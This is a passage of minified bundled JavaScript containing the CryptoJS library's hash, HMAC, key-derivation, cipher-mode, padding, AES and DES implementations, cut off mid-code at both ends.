53838]),f=o.create([1352829926,1548603684,1836072691,2053994217,0]),m=s.RIPEMD160=n.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(y,S){for(var w=0;w<16;w++){var L=S+w,E=y[L];y[L]=(E<<8|E>>>24)&16711935|(E<<24|E>>>8)&4278255360}var R=this._hash.words,O=d.words,A=f.words,I=i.words,B=u.words,P=l.words,_=c.words,F,z,W,N,G,U,V,J,oe,ee;U=F=R[0],V=z=R[1],J=W=R[2],oe=N=R[3],ee=G=R[4];for(var ie,w=0;w<80;w+=1)ie=F+y[S+I[w]]|0,w<16?ie+=p(z,W,N)+O[0]:w<32?ie+=g(z,W,N)+O[1]:w<48?ie+=b(z,W,N)+O[2]:w<64?ie+=h(z,W,N)+O[3]:ie+=x(z,W,N)+O[4],ie=ie|0,ie=v(ie,P[w]),ie=ie+G|0,F=G,G=N,N=v(W,10),W=z,z=ie,ie=U+y[S+B[w]]|0,w<16?ie+=x(V,J,oe)+A[0]:w<32?ie+=h(V,J,oe)+A[1]:w<48?ie+=b(V,J,oe)+A[2]:w<64?ie+=g(V,J,oe)+A[3]:ie+=p(V,J,oe)+A[4],ie=ie|0,ie=v(ie,_[w]),ie=ie+ee|0,U=ee,ee=oe,oe=v(J,10),J=V,V=ie;ie=R[1]+W+oe|0,R[1]=R[2]+N+ee|0,R[2]=R[3]+G+U|0,R[3]=R[4]+F+V|0,R[4]=R[0]+z+J|0,R[0]=ie},_doFinalize:function(){var y=this._data,S=y.words,w=this._nDataBytes*8,L=y.sigBytes*8;S[L>>>5]|=128<<24-L%32,S[(L+64>>>9<<4)+14]=(w<<8|w>>>24)&16711935|(w<<24|w>>>8)&4278255360,y.sigBytes=(S.length+1)*4,this._process();for(var E=this._hash,R=E.words,O=0;O<5;O++){var A=R[O];R[O]=(A<<8|A>>>24)&16711935|(A<<24|A>>>8)&4278255360}return E},clone:function(){var y=n.clone.call(this);return y._hash=this._hash.clone(),y}});function p(y,S,w){return y^S^w}function g(y,S,w){return y&S|~y&w}function b(y,S,w){return(y|~S)^w}function h(y,S,w){return y&w|S&~w}function x(y,S,w){return y^(S|~w)}function v(y,S){return y<<S|y>>>32-S}r.RIPEMD160=n._createHelper(m),r.HmacRIPEMD160=n._createHmacHelper(m)}(Math),e.RIPEMD160})});var q0=K((U0,Ub)=>{(function(e,t){typeof U0=="object"?Ub.exports=U0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(U0,function(e){(function(){var t=e,r=t.lib,a=r.Base,o=t.enc,n=o.Utf8,s=t.algo,i=s.HMAC=a.extend({init:function(u,l){u=this._hasher=new u.init,typeof l=="string"&&(l=n.parse(l));var c=u.blockSize,d=c*4;l.sigBytes>d&&(l=u.finalize(l)),l.clamp();for(var f=this._oKey=l.clone(),m=this._iKey=l.clone(),p=f.words,g=m.words,b=0;b<c;b++)p[b]^=1549556828,g[b]^=909522486;f.sigBytes=m.sigBytes=d,this.reset()},reset:function(){var u=this._hasher;u.reset(),u.update(this._iKey)},update:function(u){return this._hasher.update(u),this},finalize:function(u){var l=this._hasher,c=l.finalize(u);l.reset();var d=l.finalize(this._oKey.clone().concat(c));return d}})})()})});var Vb=K((V0,qb)=>{(function(e,t,r){typeof V0=="object"?qb.exports=V0=t(Ze(),_0(),q0()):typeof define=="function"&&define.amd?define(["./core","./sha256","./hmac"],t):t(e.CryptoJS)})(V0,function(e){return function(){var t=e,r=t.lib,a=r.Base,o=r.WordArray,n=t.algo,s=n.SHA256,i=n.HMAC,u=n.PBKDF2=a.extend({cfg:a.extend({keySize:128/32,hasher:s,iterations:25e4}),init:function(l){this.cfg=this.cfg.extend(l)},compute:function(l,c){for(var d=this.cfg,f=i.create(d.hasher,l),m=o.create(),p=o.create([1]),g=m.words,b=p.words,h=d.keySize,x=d.iterations;g.length<h;){var v=f.update(c).finalize(p);f.reset();for(var y=v.words,S=y.length,w=v,L=1;L<x;L++){w=f.finalize(w),f.reset();for(var E=w.words,R=0;R<S;R++)y[R]^=E[R]}m.concat(v),b[0]++}return m.sigBytes=h*4,m}});t.PBKDF2=function(l,c,d){return u.create(d).compute(l,c)}}(),e.PBKDF2})});var ei=K((j0,jb)=>{(function(e,t,r){typeof j0=="object"?jb.exports=j0=t(Ze(),Fm(),q0()):typeof define=="function"&&define.amd?define(["./core","./sha1","./hmac"],t):t(e.CryptoJS)})(j0,function(e){return function(){var t=e,r=t.lib,a=r.Base,o=r.WordArray,n=t.algo,s=n.MD5,i=n.EvpKDF=a.extend({cfg:a.extend({keySize:128/32,hasher:s,iterations:1}),init:function(u){this.cfg=this.cfg.extend(u)},compute:function(u,l){for(var c,d=this.cfg,f=d.hasher.create(),m=o.create(),p=m.words,g=d.keySize,b=d.iterations;p.length<g;){c&&f.update(c),c=f.update(u).finalize(l),f.reset();for(var h=1;h<b;h++)c=f.finalize(c),f.reset();m.concat(c)}return m.sigBytes=g*4,m}});t.EvpKDF=function(u,l,c){return i.create(c).compute(u,l)}}(),e.EvpKDF})});var Fr=K((z0,zb)=>{(function(e,t,r){typeof z0=="object"?zb.exports=z0=t(Ze(),ei()):typeof define=="function"&&define.amd?define(["./core","./evpkdf"],t):t(e.CryptoJS)})(z0,function(e){e.lib.Cipher||function(t){var r=e,a=r.lib,o=a.Base,n=a.WordArray,s=a.BufferedBlockAlgorithm,i=r.enc,u=i.Utf8,l=i.Base64,c=r.algo,d=c.EvpKDF,f=a.Cipher=s.extend({cfg:o.extend(),createEncryptor:function(A,I){return this.create(this._ENC_XFORM_MODE,A,I)},createDecryptor:function(A,I){return this.create(this._DEC_XFORM_MODE,A,I)},init:function(A,I,B){this.cfg=this.cfg.extend(B),this._xformMode=A,this._key=I,this.reset()},reset:function(){s.reset.call(this),this._doReset()},process:function(A){return this._append(A),this._process()},finalize:function(A){A&&this._append(A);var I=this._doFinalize();return I},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function A(I){return typeof I=="string"?O:L}return function(I){return{encrypt:function(B,P,_){return A(P).encrypt(I,B,P,_)},decrypt:function(B,P,_){return A(P).decrypt(I,B,P,_)}}}}()}),m=a.StreamCipher=f.extend({_doFinalize:function(){var A=this._process(!0);return A},blockSize:1}),p=r.mode={},g=a.BlockCipherMode=o.extend({createEncryptor:function(A,I){return this.Encryptor.create(A,I)},createDecryptor:function(A,I){return this.Decryptor.create(A,I)},init:function(A,I){this._cipher=A,this._iv=I}}),b=p.CBC=function(){var A=g.extend();A.Encryptor=A.extend({processBlock:function(B,P){var _=this._cipher,F=_.blockSize;I.call(this,B,P,F),_.encryptBlock(B,P),this._prevBlock=B.slice(P,P+F)}}),A.Decryptor=A.extend({processBlock:function(B,P){var _=this._cipher,F=_.blockSize,z=B.slice(P,P+F);_.decryptBlock(B,P),I.call(this,B,P,F),this._prevBlock=z}});function I(B,P,_){var F,z=this._iv;z?(F=z,this._iv=t):F=this._prevBlock;for(var W=0;W<_;W++)B[P+W]^=F[W]}return A}(),h=r.pad={},x=h.Pkcs7={pad:function(A,I){for(var B=I*4,P=B-A.sigBytes%B,_=P<<24|P<<16|P<<8|P,F=[],z=0;z<P;z+=4)F.push(_);var W=n.create(F,P);A.concat(W)},unpad:function(A){var I=A.words[A.sigBytes-1>>>2]&255;A.sigBytes-=I}},v=a.BlockCipher=f.extend({cfg:f.cfg.extend({mode:b,padding:x}),reset:function(){var A;f.reset.call(this);var I=this.cfg,B=I.iv,P=I.mode;this._xformMode==this._ENC_XFORM_MODE?A=P.createEncryptor:(A=P.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==A?this._mode.init(this,B&&B.words):(this._mode=A.call(P,this,B&&B.words),this._mode.__creator=A)},_doProcessBlock:function(A,I){this._mode.processBlock(A,I)},_doFinalize:function(){var A,I=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(I.pad(this._data,this.blockSize),A=this._process(!0)):(A=this._process(!0),I.unpad(A)),A},blockSize:128/32}),y=a.CipherParams=o.extend({init:function(A){this.mixIn(A)},toString:function(A){return(A||this.formatter).stringify(this)}}),S=r.format={},w=S.OpenSSL={stringify:function(A){var I,B=A.ciphertext,P=A.salt;return P?I=n.create([1398893684,1701076831]).concat(P).concat(B):I=B,I.toString(l)},parse:function(A){var I,B=l.parse(A),P=B.words;return P[0]==1398893684&&P[1]==1701076831&&(I=n.create(P.slice(2,4)),P.splice(0,4),B.sigBytes-=16),y.create({ciphertext:B,salt:I})}},L=a.SerializableCipher=o.extend({cfg:o.extend({format:w}),encrypt:function(A,I,B,P){P=this.cfg.extend(P);var _=A.createEncryptor(B,P),F=_.finalize(I),z=_.cfg;return y.create({ciphertext:F,key:B,iv:z.iv,algorithm:A,mode:z.mode,padding:z.padding,blockSize:A.blockSize,formatter:P.format})},decrypt:function(A,I,B,P){P=this.cfg.extend(P),I=this._parse(I,P.format);var _=A.createDecryptor(B,P).finalize(I.ciphertext);return _},_parse:function(A,I){return typeof A=="string"?I.parse(A,this):A}}),E=r.kdf={},R=E.OpenSSL={execute:function(A,I,B,P,_){if(P||(P=n.random(64/8)),_)var F=d.create({keySize:I+B,hasher:_}).compute(A,P);else var F=d.create({keySize:I+B}).compute(A,P);var z=n.create(F.words.slice(I),B*4);return F.sigBytes=I*4,y.create({key:F,iv:z,salt:P})}},O=a.PasswordBasedCipher=L.extend({cfg:L.cfg.extend({kdf:R}),encrypt:function(A,I,B,P){P=this.cfg.extend(P);var _=P.kdf.execute(B,A.keySize,A.ivSize,P.salt,P.hasher);P.iv=_.iv;var F=L.encrypt.call(this,A,I,_.key,P);return F.mixIn(_),F},decrypt:function(A,I,B,P){P=this.cfg.extend(P),I=this._parse(I,P.format);var _=P.kdf.execute(B,A.keySize,A.ivSize,I.salt,P.hasher);P.iv=_.iv;var F=L.decrypt.call(this,A,I,_.key,P);return F}})}()})});var Wb=K((G0,Gb)=>{(function(e,t,r){typeof G0=="object"?Gb.exports=G0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(G0,function(e){return e.mode.CFB=function(){var t=e.lib.BlockCipherMode.extend();t.Encryptor=t.extend({processBlock:function(a,o){var n=this._cipher,s=n.blockSize;r.call(this,a,o,s,n),this._prevBlock=a.slice(o,o+s)}}),t.Decryptor=t.extend({processBlock:function(a,o){var n=this._cipher,s=n.blockSize,i=a.slice(o,o+s);r.call(this,a,o,s,n),this._prevBlock=i}});function r(a,o,n,s){var i,u=this._iv;u?(i=u.slice(0),this._iv=void 0):i=this._prevBlock,s.encryptBlock(i,0);for(var l=0;l<n;l++)a[o+l]^=i[l]}return t}(),e.mode.CFB})});var $b=K((W0,Zb)=>{(function(e,t,r){typeof W0=="object"?Zb.exports=W0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(W0,function(e){return e.mode.CTR=function(){var t=e.lib.BlockCipherMode.extend(),r=t.Encryptor=t.extend({processBlock:function(a,o){var n=this._cipher,s=n.blockSize,i=this._iv,u=this._counter;i&&(u=this._counter=i.slice(0),this._iv=void 0);var l=u.slice(0);n.encryptBlock(l,0),u[s-1]=u[s-1]+1|0;for(var c=0;c<s;c++)a[o+c]^=l[c]}});return t.Decryptor=r,t}(),e.mode.CTR})});var Xb=K((Z0,Kb)=>{(function(e,t,r){typeof Z0=="object"?Kb.exports=Z0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(Z0,function(e){return e.mode.CTRGladman=function(){var t=e.lib.BlockCipherMode.extend();function r(n){if((n>>24&255)===255){var s=n>>16&255,i=n>>8&255,u=n&255;s===255?(s=0,i===255?(i=0,u===255?u=0:++u):++i):++s,n=0,n+=s<<16,n+=i<<8,n+=u}else n+=1<<24;return n}function a(n){return(n[0]=r(n[0]))===0&&(n[1]=r(n[1])),n}var o=t.Encryptor=t.extend({processBlock:function(n,s){var i=this._cipher,u=i.blockSize,l=this._iv,c=this._counter;l&&(c=this._counter=l.slice(0),this._iv=void 0),a(c);var d=c.slice(0);i.encryptBlock(d,0);for(var f=0;f<u;f++)n[s+f]^=d[f]}});return t.Decryptor=o,t}(),e.mode.CTRGladman})});var Yb=K(($0,Qb)=>{(function(e,t,r){typeof $0=="object"?Qb.exports=$0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})($0,function(e){return e.mode.OFB=function(){var t=e.lib.BlockCipherMode.extend(),r=t.Encryptor=t.extend({processBlock:function(a,o){var n=this._cipher,s=n.blockSize,i=this._iv,u=this._keystream;i&&(u=this._keystream=i.slice(0),this._iv=void 0),n.encryptBlock(u,0);for(var l=0;l<s;l++)a[o+l]^=u[l]}});return t.Decryptor=r,t}(),e.mode.OFB})});var e6=K((K0,Jb)=>{(function(e,t,r){typeof K0=="object"?Jb.exports=K0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(K0,function(e){return e.mode.ECB=function(){var t=e.lib.BlockCipherMode.extend();return t.Encryptor=t.extend({processBlock:function(r,a){this._cipher.encryptBlock(r,a)}}),t.Decryptor=t.extend({processBlock:function(r,a){this._cipher.decryptBlock(r,a)}}),t}(),e.mode.ECB})});var r6=K((X0,t6)=>{(function(e,t,r){typeof X0=="object"?t6.exports=X0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(X0,function(e){return e.pad.AnsiX923={pad:function(t,r){var a=t.sigBytes,o=r*4,n=o-a%o,s=a+n-1;t.clamp(),t.words[s>>>2]|=n<<24-s%4*8,t.sigBytes+=n},unpad:function(t){var r=t.words[t.sigBytes-1>>>2]&255;t.sigBytes-=r}},e.pad.Ansix923})});var o6=K((Q0,a6)=>{(function(e,t,r){typeof Q0=="object"?a6.exports=Q0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(Q0,function(e){return e.pad.Iso10126={pad:function(t,r){var a=r*4,o=a-t.sigBytes%a;t.concat(e.lib.WordArray.random(o-1)).concat(e.lib.WordArray.create([o<<24],1))},unpad:function(t){var r=t.words[t.sigBytes-1>>>2]&255;t.sigBytes-=r}},e.pad.Iso10126})});var i6=K((Y0,n6)=>{(function(e,t,r){typeof Y0=="object"?n6.exports=Y0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(Y0,function(e){return e.pad.Iso97971={pad:function(t,r){t.concat(e.lib.WordArray.create([2147483648],1)),e.pad.ZeroPadding.pad(t,r)},unpad:function(t){e.pad.ZeroPadding.unpad(t),t.sigBytes--}},e.pad.Iso97971})});var u6=K((J0,s6)=>{(function(e,t,r){typeof J0=="object"?s6.exports=J0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(J0,function(e){return e.pad.ZeroPadding={pad:function(t,r){var a=r*4;t.clamp(),t.sigBytes+=a-(t.sigBytes%a||a)},unpad:function(t){for(var r=t.words,a=t.sigBytes-1,a=t.sigBytes-1;a>=0;a--)if(r[a>>>2]>>>24-a%4*8&255){t.sigBytes=a+1;break}}},e.pad.ZeroPadding})});var c6=K((ed,l6)=>{(function(e,t,r){typeof ed=="object"?l6.exports=ed=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(ed,function(e){return e.pad.NoPadding={pad:function(){},unpad:function(){}},e.pad.NoPadding})});var f6=K((td,d6)=>{(function(e,t,r){typeof td=="object"?d6.exports=td=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(td,function(e){return function(t){var r=e,a=r.lib,o=a.CipherParams,n=r.enc,s=n.Hex,i=r.format,u=i.Hex={stringify:function(l){return l.ciphertext.toString(s)},parse:function(l){var c=s.parse(l);return o.create({ciphertext:c})}}}(),e.format.Hex})});var m6=K((rd,p6)=>{(function(e,t,r){typeof rd=="object"?p6.exports=rd=t(Ze(),Oi(),_i(),ei(),Fr()):typeof define=="function"&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],t):t(e.CryptoJS)})(rd,function(e){return function(){var t=e,r=t.lib,a=r.BlockCipher,o=t.algo,n=[],s=[],i=[],u=[],l=[],c=[],d=[],f=[],m=[],p=[];(function(){for(var h=[],x=0;x<256;x++)x<128?h[x]=x<<1:h[x]=x<<1^283;for(var v=0,y=0,x=0;x<256;x++){var S=y^y<<1^y<<2^y<<3^y<<4;S=S>>>8^S&255^99,n[v]=S,s[S]=v;var w=h[v],L=h[w],E=h[L],R=h[S]*257^S*16843008;i[v]=R<<24|R>>>8,u[v]=R<<16|R>>>16,l[v]=R<<8|R>>>24,c[v]=R;var R=E*16843009^L*65537^w*257^v*16843008;d[S]=R<<24|R>>>8,f[S]=R<<16|R>>>16,m[S]=R<<8|R>>>24,p[S]=R,v?(v=w^h[h[h[E^w]]],y^=h[h[y]]):v=y=1}})();var g=[0,1,2,4,8,16,32,64,128,27,54],b=o.AES=a.extend({_doReset:function(){var h;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var x=this._keyPriorReset=this._key,v=x.words,y=x.sigBytes/4,S=this._nRounds=y+6,w=(S+1)*4,L=this._keySchedule=[],E=0;E<w;E++)E<y?L[E]=v[E]:(h=L[E-1],E%y?y>6&&E%y==4&&(h=n[h>>>24]<<24|n[h>>>16&255]<<16|n[h>>>8&255]<<8|n[h&255]):(h=h<<8|h>>>24,h=n[h>>>24]<<24|n[h>>>16&255]<<16|n[h>>>8&255]<<8|n[h&255],h^=g[E/y|0]<<24),L[E]=L[E-y]^h);for(var R=this._invKeySchedule=[],O=0;O<w;O++){var E=w-O;if(O%4)var h=L[E];else var h=L[E-4];O<4||E<=4?R[O]=h:R[O]=d[n[h>>>24]]^f[n[h>>>16&255]]^m[n[h>>>8&255]]^p[n[h&255]]}}},encryptBlock:function(h,x){this._doCryptBlock(h,x,this._keySchedule,i,u,l,c,n)},decryptBlock:function(h,x){var v=h[x+1];h[x+1]=h[x+3],h[x+3]=v,this._doCryptBlock(h,x,this._invKeySchedule,d,f,m,p,s);var v=h[x+1];h[x+1]=h[x+3],h[x+3]=v},_doCryptBlock:function(h,x,v,y,S,w,L,E){for(var R=this._nRounds,O=h[x]^v[0],A=h[x+1]^v[1],I=h[x+2]^v[2],B=h[x+3]^v[3],P=4,_=1;_<R;_++){var F=y[O>>>24]^S[A>>>16&255]^w[I>>>8&255]^L[B&255]^v[P++],z=y[A>>>24]^S[I>>>16&255]^w[B>>>8&255]^L[O&255]^v[P++],W=y[I>>>24]^S[B>>>16&255]^w[O>>>8&255]^L[A&255]^v[P++],N=y[B>>>24]^S[O>>>16&255]^w[A>>>8&255]^L[I&255]^v[P++];O=F,A=z,I=W,B=N}var F=(E[O>>>24]<<24|E[A>>>16&255]<<16|E[I>>>8&255]<<8|E[B&255])^v[P++],z=(E[A>>>24]<<24|E[I>>>16&255]<<16|E[B>>>8&255]<<8|E[O&255])^v[P++],W=(E[I>>>24]<<24|E[B>>>16&255]<<16|E[O>>>8&255]<<8|E[A&255])^v[P++],N=(E[B>>>24]<<24|E[O>>>16&255]<<16|E[A>>>8&255]<<8|E[I&255])^v[P++];h[x]=F,h[x+1]=z,h[x+2]=W,h[x+3]=N},keySize:256/32});t.AES=a._createHelper(b)}(),e.AES})});var g6=K((ad,h6)=>{(function(e,t,r){typeof ad=="object"?h6.exports=ad=t(Ze(),Oi(),_i(),ei(),Fr()):typeof define=="function"&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],t):t(e.CryptoJS)})(ad,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=r.BlockCipher,n=t.algo,s=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],i=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],u=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],l=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],c=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],d=n.DES=o.extend({_doReset:function(){for(var g=this._key,b=g.words,h=[],x=0;x<56;x++){var v=s[x]-1;h[x]=b[v>>>5]>>>31-v%32&1}for(var y=this._subKeys=[],S=0;S<16;S++){for(var w=y[S]=[],L=u[S],x=0;x<24;x++)w[x/6|0]|=h[(i[x]-1+L)%28]<<31-x%6,w[4+(x/6|0)]|=h[28+(i[x+24]-1+L)%28]<<31-x%6;w[0]=w[0]<<1|w[0]>>>31;for(var x=1;x<7;x++)w[x]=w[x]>>>(x-1)*4+3;w[7]=w[7]<<5|w[7]>>>27}for(var E=this._invSubKeys=[],x=0;x<16;x++)E[x]=y[15-x]},encryptBlock:function(g,b){this._doCryptBlock(g,b,this._subKeys)},decryptBlock:function(g,b){this._doCryptBlock(g,b,this._invSubKeys)},_doCryptBlock:function(g,b,h){this._lBlock=g[b],this._rBlock=g[b+1],f.call(this,4,252645135),f.call(this,16,65535),m.call(this,2,858993459),m.call(this,8,16711935),f.call(this,1,1431655765);for(var x=0;x<16;x++){for(var v=h[x],y=this._lBlock,S=this._rBlock,w=0,L=0;L<8;L++)w|=l[L][((S^v[L])&c[L])>>>0];this._lBlock=S,this._rBlock=y^w}var E=this._lBlock;this._lBlock=this._rBlock,this._rBlock=E,f.call(this,1,1431655765),m.call(this,8,16711935),m.call(this,2,858993459),f.call(this,16,65535),f.call(this,4,252645135),g[b]=this._lBlock,g[b+1]=this._rBlock},keySize:64/32,ivSize:64/32,blockSize:64/32});function f(g,b){var h=(this._lBlock>>>g^this._rBlock)&b;this._rBlock^=h,this._lBlock^=h<<g}function m(g,b){var h=(this._rBlock>>>g^this._lBlock)&b;this._lBlock^=h,this._rBlock^=h<<g}t.DES=o._createHelper(d);var p=n.TripleDES=o.extend({_doReset:function(){var g=this._key,b=g.words;if(b.length!==2&&b.length!==4&&b.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var 